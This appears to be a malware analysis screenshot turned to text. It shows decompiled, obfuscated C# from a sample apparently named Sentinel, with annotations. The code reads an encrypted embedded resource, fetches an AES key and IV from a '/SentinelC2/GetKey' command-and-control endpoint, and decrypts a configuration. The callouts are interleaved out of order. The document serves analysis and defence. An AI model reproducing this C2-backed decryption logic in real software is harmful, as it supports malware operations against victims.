 18 try
19 {
20 Assembly executingAssembly = Assembly.GetExecutingAssembly();
21 MemoryStream memoryStream = new MemoryStream();
22 Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(<Module>.smethod_306());
23 manifestResourceStream.CopyTo(memoryStream);
Read resource named 'Sentinel.EncryptedIcon'
24 manifestResourceStream.Dispose();
25 byte[] bytes = memoryStream.ToArray();
26 memoryStream.Dispose();
27 string result = Class15.smethod_1().GetAwaiter().GetResult();
Send request to /SentinelC2/GetKey path
for AES Key and IV
28 int num4;
29 int num3 = num4 = -7 + sizeof(float);
30 if ((1917266873 + sizeof(float) ^ 333022759 + sizeof(float)) == 1637789074 + sizeof(float))
31 {
32 num4 = num3 + sizeof(float);
33 }
34 char[] array = new char[num4];
35 int num6;
36 int num5 = num6 = -8 + sizeof(float);
37 if ((465588364 + sizeof(float) ^ 1003632504 + sizeof(float)) == 538077160 + sizeof(float))
38 {
39 num6 = num5 + sizeof(float);
40 }
41 int num8;
42 int num7 = num8 = 116 + sizeof(float);
43 if ((202856073 + sizeof(float) ^ 2143378780 + sizeof(float)) == 1943407593 + sizeof(float))
44 {
45 num8 = num7 + sizeof(float);
46 }
47 array[num6] = (char)num8;
48 string[] array2 = result.Split(array);
49 string @string = Encoding.UTF8.GetString(bytes);
50 string[] array3 = array2;
51 int num10;
52 int num9 = num10 = -8 + sizeof(float);
53 if ((1355932824 + sizeof(float) ^ 537845651 + sizeof(float)) == 1893677831 + sizeof(float))
54 {
55 num10 = num9 + sizeof(float);
56 }
57 byte[] byte_ = Convert.FromBase64String(array3[num10]);
58 string[] array4 = array2;
59 int num12;
60 int num11 = num12 = -7 + sizeof(float);
61 if ((1034756838 + sizeof(float) ^ 628086957 + sizeof(float)) == 415431255 + sizeof(float))
62 {
AES Decryption Method
63 num12 = num11 + sizeof(float);
64 }
65 return JsonConvert.DeserializeObject<Class5>(Class11.smethod_0(@string, byte_, Convert.FromBase64String(array4[num12])));
66 }
67 catch (Exception ex)
68 {
AES IV
69 Console.WriteLine(<Module>.smethod_307() + ex.Message);
AES Key
70 }
Data read from 'Sentinel.EncryptedIcon' resource
71 return new Class5();
72 }